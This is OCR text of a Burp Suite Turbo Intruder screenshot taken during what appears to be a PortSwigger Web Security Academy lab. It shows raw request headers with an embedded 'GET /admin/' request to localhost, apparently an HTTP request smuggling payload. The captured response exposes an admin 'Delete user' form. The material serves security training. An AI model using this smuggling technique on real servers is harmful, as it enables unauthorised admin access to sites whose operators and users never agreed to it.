 Turbo Intruder - 0a6a009a04628098c2a93da100f100b9.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 302 38 131 61482
1 200 1631 3262 154
Pretty Raw Hex \n
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://portswigger.net/
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18 Connection : keep-alive
19 Content-Type : application/x-www-form-urlencoded
20 Content-Length : 41
21
22 GET /admin/ HTTP/1.1
23 Host: localhost
24
25
Search... 0 matches
Pretty Raw Hex Render \n
54 <header class="notification-header ">
55 </header>
56 <form style='margin-top: 1em' class='login-form ' action='/admin/delete
' method='POST'>
57 <input required type="hidden" name="csrf" value="
">
58 <label>
Username
</label>
59 <input required type='text' name='username '>
60 <button class='button ' type='submit'>
Delete user
</button>
61 </form>
Search... 0 matches
Reqs: 2 | Queued: 0 | Duration: 62 | RPS: 0 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt